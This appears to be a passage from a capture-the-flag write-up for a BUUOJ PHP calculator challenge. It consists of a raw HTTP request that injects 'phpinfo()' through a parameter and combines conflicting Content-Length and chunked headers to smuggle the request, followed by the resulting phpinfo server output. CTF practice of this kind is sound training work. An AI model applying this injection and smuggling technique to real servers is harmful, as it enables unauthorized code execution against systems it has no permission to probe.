 GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28314
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 34
Transfer-Encoding: chunked
GET /calc.php?num=1 HTTP/1.1
<td class="v">Linux d22b1937951c 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC 2019 x86_64</td>
</tr>
<tr>
<td class="e">Server API</td>
<td class="v">Apache 2.0 Handler</td>
</tr>
<tr>
<td class="e">Virtual Directory Support</td>
<td class="v">disabled</td>
</tr>
<tr>
<td class="e">Configuration File (php.ini) Path</td>
<td class="v">/etc/php/7.0/apache2</td>
</tr>
<tr>
<td class="e">Loaded Configuration File</td>
<td class="v">/etc/php/7.0/apache2/php.ini</td>
</tr>
<tr>
<td class="e">Scan this dir for additional .ini files</td>
<td class="v">/etc/php/7.0/apache2/conf.d</td>
</tr>
<tr>
<td class="e">Additional .ini files parsed</td>
<td class="v">/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini